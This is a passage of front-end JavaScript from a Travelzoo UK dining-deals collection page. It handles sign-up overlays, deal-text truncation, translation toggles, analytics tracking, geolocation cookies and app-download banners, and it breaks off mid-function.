            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
                            </script>
    </div>
    
        <script>
            $('#result-container').on('onDataReceived', function () {
                var isHotelPlatformSearch = false;
                var hasLockedRate = $('#result-container div.locked-in-serp').length > 0;
                var hasSessionIdInSERP = false;
                var cookieValue = Cookies.get('hb-exd-srch-ovrly');
                var hasCookieInSERP = hasSessionIdInSERP && cookieValue && (cookieValue == '');
                var ovrlDealLock = createSignupOverlay('ovrlDealLock');
                if (isHotelPlatformSearch && hasLockedRate) {
	                
                    var targetUrl = location.href;
                    var hotelId = 0;
                    ovrlDealLock.populateDealInformation({
                        dealHdr: '',
                        dealImage: '',
                        targetUrl: targetUrl,
                        adid: 0,
                        hotelId: hotelId,
                        source: '_tzlock',
		                
                        placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                        fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                        addQueryStrParamsOnSignin: false
                    });
                    if (!hasCookieInSERP)
                    {
                        ovrlDealLock.showZOverlay(false, $(), true, false, null, false, true);
                        if (hasSessionIdInSERP)
                        {
                            tzoo.util.setCookie('hb-exd-srch-ovrly', '', tzoo.util.cookieClassification.F);
                        }
                    }
                    
                    $('#result-container').on('click', '.deal-expert-signin-unlock', function (e) {
                        var targetUrl = location.href;
                        var hotelId = 0;
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
                else {
                    $('#result-container').on('click', '.locked', function (e) {
                        var deal = $(e.target).closest("li");
                        var index = deal.index() + 1;
                        var targetUrl = location.href;
                        var hotelId = deal.attr('id');
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
            }); 
        </script>

<script>
    (function ($, tzoo) {
        tzoo.track = tzoo.track || {}
        tzoo.track.logSearchUpdateDisplayCount = function (id, addDisplayCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdatedisplaycount/', { SearchUniqueGuid: id, DisplayedCount: addDisplayCount })
        }
        tzoo.track.logSearchUpdateClickCount = function (id, dealClickCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdateclickcount/', { SearchUniqueGuid: id, DealClickCount: dealClickCount })
        }
        tzoo.track.logSearchFilter = function (id, filterIds) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchfilter/', { tzLocale: tzoo.TzLocale, SearchUniqueGuid: id, FilterIds: filterIds }).done(function (data) {
                if (data && data.sug) {
                    tzoo.track.searchUniqueGuid = data.sug
                }
            })
        }
        $('#result-container').on('click', 'a.deal-link', function () {
            tzoo.track.logSearchUpdateClickCount(tzoo.track.searchUniqueGuid, 1)
        })
        function dealSummaryClamp() {
            if (!tzoo.layout.isXs()) {
                $('.deal-info').not('.clamped').each(function () {
                    var dealtzlocale = $(this).parents('.deal-card').data('tzlocale');
                    if(!dealtzlocale && tzoo.TzLocale){
                        dealtzlocale = tzoo.TzLocale;
                    }
                    var badge = $('.badge-container', this);
                    var whn = $('.member-favorite-container', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0; 
                    if (whn.text().length > 0) {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    if($(this).hasClass('table-layout')){
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                dh.unorphanize({ words: 2 });
                            }
                            if(!dh.hasClass('truncate'))
                                dh.addClass('truncate');
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original-inline') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd});
                        }
                    } else {
                        var ds = $('.deal-summary:visible', this);
                        var ddd;
                        if (ds.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                ds.unorphanize({ words: 2 });
                            }
                            var dsBottomPos = ds.position().top + ds.outerHeight(true); 
                            var lineHeight = parseFloat(ds.css('line-height'));
                            maxPos = maxPos === 0 ? maxPos : maxPos - lineHeight 
                            var overFlow = dsBottomPos - maxPos;
                            
                            var visibleRows = Math.floor((ds.height() - overFlow) / lineHeight);
                            ds.height(visibleRows * lineHeight);
                            ddd = tzoo.getwrapparamfordotdotdot(ds.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            
                            tzoo.delay(function () {
                                ds.dotdotdot({ wrap: ddd }); 
                            }, 0)
                            ds.addClass('is-truncated');
                        }
                        var dl = $('.deal-location:visible', this);
                        if (dl.length > 0) {
                            ddd = tzoo.getwrapparamfordotdotdot(dl.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dl.dotdotdot({ wrap: ddd }); 
                        }
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0 && !dh.hasClass('truncate-one-row')) {
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd });
                        }
                    }
                    $(this).addClass('clamped');
                });
            }
        }
        $('#result-container').on('afterRendering', function (args) {
            
            setTimeout(dealSummaryClamp, 0);
            $(document).trigger('showMoreGreatDeals');
            $('#result-container ul li a').each(function () {
                if (tzoo.layout.isXs() && tzoo.platform.iOS() && $(this).parent().hasClass("deal-card--linkout")) {
                    $(this).attr("target", "_self");
                }
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            
            $('.deal-headline-text.truncate').each(function () {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            
            if (!tzoo.isSmartPhone && !tzoo.isMobile && !tzoo.layout.isXs()) {
                var $img=$('.deal-img')
                var $simg=$('.deal-img.slick-images')
                $img.off('mouseenter mouseleave')
                    .on('mouseenter', function () { carouselIn($(this)); })
                    .on('mouseleave', function () { carouselOut($(this)); });
                $simg.find('button.btnPrev').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetPreviousImage($(this));
                    });
                $simg.find('button.btnNext').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetNextImage($(this));
                    });
            }
            var lazyLoad = 'ondemand';
            if (tzoo.resources['DealSlickPreloadEnabled_Collection'] == 'true') {
                lazyLoad = 'anticipated';
            }
            imagesCarousel(lazyLoad);
            
        });
        $(document).on('click', '.edition-translation-controls .js-translate', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses=group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + tzoo.TzLocale)
                }
            }
            group.addClass('js-translated').find('.deal-info').removeClass('clamped');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-original').removeClass('selected');
            dealSummaryClamp();
            try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
            return false;
        });
        $(document).on('click', '.edition-translation-controls .js-original', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses = group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + dealtzlocale)
                }
            }
            group.removeClass('js-translated');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
            return false;
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            if (!tzoo.layout.isXs()) {
                $('.deal-info.clamped').not('.table-layout').each(function () {
                    var badge = $('.badge-container', this);
                    var whn = $('.deal-when:visible', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0;
                    if (whn.text().length > 0) {
                        if (badge.is(':visible') && badge.hasClass('move-above-when-text')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else if (whn.hasClass('deal-when-above-rating')) {
                        maxPos = rating.position().top;
                    } else {
                        if (badge.is(':visible')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    var ds = $('.deal-summary:visible', this);
                    if (ds.length > 0) {
                        var dsHeight = maxPos - ds.position().top - 10;
                        if (dsHeight > 0) {
                            var lineHeight = parseFloat(ds.css('line-height'));
                            var visibleRows = Math.floor(dsHeight / lineHeight);
                            ds.removeClass('truncate1').removeClass('truncate2').removeClass('truncate3').removeClass('truncate4');
                            if (visibleRows < 4) {
                                ds.addClass('truncate' + visibleRows);
                            } else {
                                ds.addClass('truncate4');
                            }
                        }
                    }
                });
            }
            $('.deal-summary.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).addClass('truncate');
                }
            });
            $('.deal-headline-text.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            
            $('.deal-headline-text.truncate').each(function() {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            $('.deal-location.is-truncated').each(function() {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            $('.deal-info.clamped').removeClass('clamped');
            setTimeout(dealSummaryClamp, 0);
        }, 250));
    })(jQuery, window.tzoo = window.tzoo || {});
</script>
<script>
        tzoo.resources['DealSlickEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickPreloadEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickTouchThreshold'] = '75';
    (function ($, tzoo) {
        
        tzoo.search = tzoo.search || {}
        tzoo.search.settings = tzoo.search.settings || {}
        tzoo.map = tzoo.map || {}
        tzoo.collection = tzoo.collection || {}
        tzoo.collection.headline = 'Gourmet dining deals in the Midlands'
        tzoo.sortDefault = 1;
        sessionStorage.removeItem("paginationEndIndex");
        var itemList = new tzoo.ItemList('result-container', {
            dataSource: '/uk/collection/getcollectionitems/',
            isInternationalSearch: true,
            exposeLocationFilter: false,
            exposeCategoryFilter: false,
            exposeThemeFilter: false,
            listType: 'collection',
            showMoreDealsOnScroll: true,
            params: {
                id: 2062,
                previewKey: '',
                typeid: 1,
                isGiftGuideCollection: false,
                sectionsOrder: ''
            }
        })
        tzoo.search.renderAPI = itemList.renderAPI
        tzoo.map.filter = tzoo.search.renderAPI.settings.filter
        tzoo.search.filterAPI = tzoo.search.renderAPI.settings.filterAPI
        tzoo.search.renderAPI.mainContainer
            .on('onFilteredDataSourceChanged', function (args) {
                tzoo.search.setListViewHeadline(args.displayItemsCount, args.paginatedItemsCount);
            })
            .on('onDataReceived', function (e) {
                    
                $('#back-to-top').addClass('hidden');
                    
                                    
                    if (e.args && e.args.searchResponse && e.args.searchResponse.dls && e.args.searchResponse.dls.length > 0) {
                        if (e.args.searchResponse.dls.length && $('.collection-resultInfo').length && ($('.resultheadline').text().length || $('.resultcounter').text().length)) {
                            $('.navbar').addClass('border-before')
                        }
                        $('.navbar').removeClass('hidden')
                        $('.nav-results').removeClass('border-bottom')
                                                
                        if (e.args.searchResponse.loclat && e.args.searchResponse.loclng) {
                            tzoo.map.allEditions = {"1":{"tzl":1,"cc":"us","hdg":"Deals from Our US Team","hmm":"Deal from Our US Team"},"2":{"tzl":2,"cc":"uk","hdg":"Deals from Our UK Team","hmm":"Deal from our UK Team"},"3":{"tzl":3,"cc":"de","hdg":"Deals from Our German Team","hmm":"Deal from Our German Team"},"5":{"tzl":5,"cc":"fr","hdg":"Deals from Our French Team","hmm":"Deal from Our French Team"},"6":{"tzl":6,"cc":"ca","hdg":"Deals from Our Canada Team","hmm":"Deal from Our Canada Team"},"7":{"tzl":7,"cc":"es","hdg":"Deals from Our Spain Team","hmm":"Deal from Our Spain Team"},"8":{"tzl":8,"cc":"hk","hdg":"Deals from Our Hong Kong Team","hmm":"Deal from Our Hong Kong Team"},"9":{"tzl":9,"cc":"jp","hdg":"Deals from Our Japan Team","hmm":"Deal from Our Japan Team"},"10":{"tzl":10,"cc":"au","hdg":"Deals from Our Australia Team","hmm":"Deal from Our Australia Team"},"11":{"tzl":11,"cc":"in","hdg":"","hmm":""},"12":{"tzl":12,"cc":"cn","hdg":"Deals from Our China Team","hmm":"Deal from Our China Team"},"13":{"tzl":13,"cc":"tw","hdg":"","hmm":""},"14":{"tzl":14,"cc":"kr","hdg":"","hmm":""},"17":{"tzl":17,"cc":"sg","hdg":"","hmm":""},"19":{"tzl":19,"cc":"ae","hdg":"Deals from Our Asia Team","hmm":"Deal from Our Asia Team"}}
                        }
                        
                                                tzoo.search.loadState()
                        var $rst = $('#refine-search-toggle')
                        var $rsc = $('#refine-search-container')
                        if (tzoo.search.renderAPI.noFiltersOrSort()) {
                            $rst.hide()
                                
                            if ($('.collection-resultInfo').length == 0) {
                                $('.navbar').removeClass('border-before')
                            }
                        } else {
                            $rst.show()
                        }
                        $rst.off('click').on('click', function () {
                            $rst.toggleClass('button-refine-search--on')
                            displayRefineSearchOverlay(this)
                        })
                        $(document).on('click', '.refine-search-toggle', function () {
                            displayRefineSearchOverlay(this)
                        })
                        $rsc.find('.button-reset').off('click').on('click', function () {
                            closeRefineSearch()
                            tzoo.search.renderAPI.resetSortAndFilters()
                        })
                        $rsc.find('.button-done, .button-close').off('click').on('click', function () {
                            closeRefineSearch()
                        })
                        displayRefineSearchOverlay = function (elm) {
                            $rsc.removeClass('fullscreen-overlay');
                            if (tzoo.layout.isXs()) {
                                $rsc.addClass('fullscreen-overlay');
                            } else {
                                if (!tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                    tzoo.Overlays.initializeAndRegister('#refine-search-container',
                                        { id: 'refine-search-overlay' },
                                        { modal: true, dialogClass: 'refine-search-overlay' });
                                }
                                tzoo.Overlays.show('refine-search-overlay');
                            }
                            if (!$rsc.hasClass('visible')) {
                                $rsc.addClass('visible');
                            }
                        }
                        closeRefineSearch = function () {
                            var isDefaultSelected = tzoo.search.renderAPI.isDefaultFilterOrSort();
                            if (tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                tzoo.Overlays.hide('refine-search-overlay')
                            }
                            if ($rsc.hasClass('visible')) {
                                $rsc.removeClass('visible');
                            }
                            if (isDefaultSelected) {
                                $rst.removeClass('button-refine-search--on')
                                $('#filter-on').addClass('hidden')
                                $('#display-refine-search').addClass('hidden')
                            }
                            else {
                                $rst.addClass('button-refine-search--on')
                                $('#filter-on').removeClass('hidden')
                                $('#display-refine-search').removeClass('hidden')
                            }
                            if (tzoo.search.settings.view === 'map') {
                                tzoo.map.displayFilters();
                            } else {
                                tzoo.search.renderAPI.displayFilters();
                            }
                        }
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    } else {
                        $('.nav-results').addClass('hidden')
                    }
                    
                    if (e.args && e.args.owc && e.args.owc.length !== 0) {
                        var $relcol = $('#relcol');
                        $relcol.find('.meta-collection').html(e.args.owc);
                        $relcol.removeClass('hidden');
                    }
                    
                tzoo.Collections.adjustCollectionContent(1);
            })
            .on('afterRendering', function () {
                tzoo.PagingStorage.store(tzoo.search.renderAPI.dataSourceFilteredSorted.dls);
            });
        tzoo.search.renderAPI.loadData(tzoo.scrollAfterLoad);
        tzoo.search.setListViewHeadline = function (itemsCount, showingCount) {
            var headLine = '';
                
            if (itemsCount > 0) {
                headLine = (itemsCount == 1 ? 'We have {0} deal' : 'We have {0} deals').replace('{0}', String(itemsCount))
            } else {
                headLine = '&nbsp;'
            }
            if (showingCount) {
                var showingLine = 'Showing {0} of {1}';
                $('.resultcounter').html(showingLine.replace('{0}', showingCount).replace('{1}', itemsCount));
            }
                
            $('.resultheadline').html(headLine)
        }
        tzoo.search.showListView = function () {
            $('#maplist-toggle').removeClass('state-list')
            $('#result-map-view').addClass('hidden')
            $('.filter-container-map').hide()
            $('#result-list, .sort-container').removeClass('hidden')
               $(document).trigger('refreshDealSlick')
            $('.filter-container:not(.hidden)').show()
            $('.navbar').addClass('list-view').removeClass('map-view')
            
        }
        tzoo.search.loadState = function () {
            if (tzoo.search.settings.view === 'map') {
                tzoo.search.showMapView()
            } else {
                tzoo.search.settings.view = 'list'
                tzoo.search.showListView()
            }
        };
        
        tzoo.Collections.InitCollections({
            citySelect: '.js-city-select',
            moreDealsLink: '.js-more-deals-link'
        })
        tzoo.layout.adjustCircleHeadlines()
        
try { tzoo.tm.setProductList('[UK] Collection / Gourmet dining deals in the Midlands', '', '', '', '', undefined, undefined);} catch(err) { console.log(err.message); }         $(document).ready(function () {
            $(document).on("click", '.js-coll-show-more-button a', function (e) {
                var elem = $(e.target);
                if (elem.data('disable-click')) { e.preventDefault(); return; } //avoid duplicate click
                elem.data('disable-click', true);
                var url = elem.attr("href");
                if (!url)
                    url = elem.data("url");
                var index = elem.data("index");
                $(document).trigger('ShowMoreClicked');
                $.ajax({
                    url: url,
                    success: function (data) {
                        $('.js-next-chunk').replaceWith($(data).find("#chunk-" + index));
                        if ($(data).find(".js-next-chunk").length > 0) {
                            $("#chunk-" + index).after($(data).find(".js-next-chunk"));
                        }
                        var itemClass = $(data).find("#chunk-" + index).find("li") != null && $(data).find("#chunk-" + index).find("li").first() != null ?
                                        $(data).find("#chunk-" + index).find("li").first().attr("class") : "";
                        if (itemClass != "") {
                            var s = itemClass.split(" ");
                            if (s[0] != undefined && s[0] != "" && s[0].indexOf("result-item") > -1) {
                                var itemLocale = s[0].substring(s[0].lastIndexOf("-") + 1);
                                $(".edition-translation-controls").each(function (index, item) {
                                    if ($(item).data("editiontzlocale") == itemLocale && $(item).find(".js-translate").hasClass("selected")) {
                                        $('.result-list ' + '.result-item-' + itemLocale).addClass('translated');
                                        try {tzoo.tm.analyticsEvent('Translation', 'Click', itemLocale, 1, undefined);} catch(err) {};
                                    }
                                });
                            }
                        }
                        $(".js-coll-show-more-button a").removeAttr("href");
                        $("#chunk-" + index + " .disclaimer").hide();
                        $("#chunk-" + index + " .deals-group").css('margin-top', '0px');
                        tzoo.imageLoader.loadImages();
                        changeMetaCollectionLayout();
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    }
                })
                .always(function () {
                    try { elem.data('disable-click', false); } catch (e) { }
                });
                e.preventDefault();
            });
            $(document).on('click', '.edition-translation-controls .js-translate', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).addClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-original').removeClass('selected');
                try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
                return false;
            });
            $(document).on('click', '.edition-translation-controls .js-original', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).removeClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
                return false;
            });
            changeMetaCollectionLayout();
            
            var ovrlCollection = createSignupOverlay('ovrlCollection');
                ovrlCollection.populateDealInformation({
                    dealHdr: 'Gourmet dining deals in the Midlands',
                    dealImage: 'https://www.travelzoo.com/images/tzoo.39188.0.756381.bff_lead.jpg',
                    targetUrl: '/uk/collection/gourmet/restaurants/midlands/',
                    offerCode: '',
                    offerId: '23',
                    isOfferForNewUser: false,
                    collectionId: 2062,
                    source: '_tzlock',
                    placement: 'Overlay-Collection-CollectionPage-SignUpOB',
                    fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DOverlay-Collection-CollectionPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D2062",
                    isMemberOnlyDeal: false,
                    isPaidMemberOnly: false,
                    redirectPath: '/uk/collection/gourmet/restaurants/midlands/',
                    isLockedCollection: false
                });
                ovrlCollection.displayConfirmationOverlay();
            $('.collection-description a[href="#signup"]').on('click', function () {
                    if (tzoo.IsMember) {
                        ovrlCollection.showZOverlay(false, [], false, false, undefined, false, false, false, false, true);
                    } else {
                        ovrlCollection.showZOverlay(false, null, false, null, false);
                    }
                    return false;
                });
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            changeMetaCollectionLayout()
        }, 0));
        function changeMetaCollectionLayout() {
            if (tzoo.layout.isXs()) {
                $("ul.normal-layout").hide();
                $("ul.xs-two-col-layout").show();
            } else {
                $("ul.xs-two-col-layout").hide();
                $("ul.normal-layout").show();
            }
            tzoo.imageLoader.loadImages();
        }
    })(window.jQuery, window.tzoo = window.tzoo || {});
</script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76f8inq91';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76f8inq91';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/uk/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/uk/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: 'In Google Play', 
                    button: 'OPEN', 
                    price: 'Free',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/2/collection/2062/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
